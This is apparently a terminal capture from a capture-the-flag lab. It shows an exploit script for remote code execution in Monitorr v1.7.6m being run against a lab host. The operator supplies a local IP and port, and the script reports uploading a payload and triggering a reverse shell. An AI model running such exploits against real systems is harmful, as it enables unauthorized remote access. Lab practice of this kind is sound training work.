 root@ip-10-10-247-102:~/yearofthejellyfish/monitorr-v1.7.6m-rce# python monitorr.py
[*] Example usage:
> url: https://monitorr.robyns-petshop.thm
> local ip: 57.123.456.789
> local port: 443
--------------------------
> url (include schema): https://monitorr.robyns-petshop.thm
> local ip: 10.10.247.102
> local port: 443
[+] Successfully upload payload
[+] Triggering reverse shell
[*] Should've got rev shell
root@ip-10-10-247-102:~/yearofthejellyfish/monitorr-v1.7.6m-rce#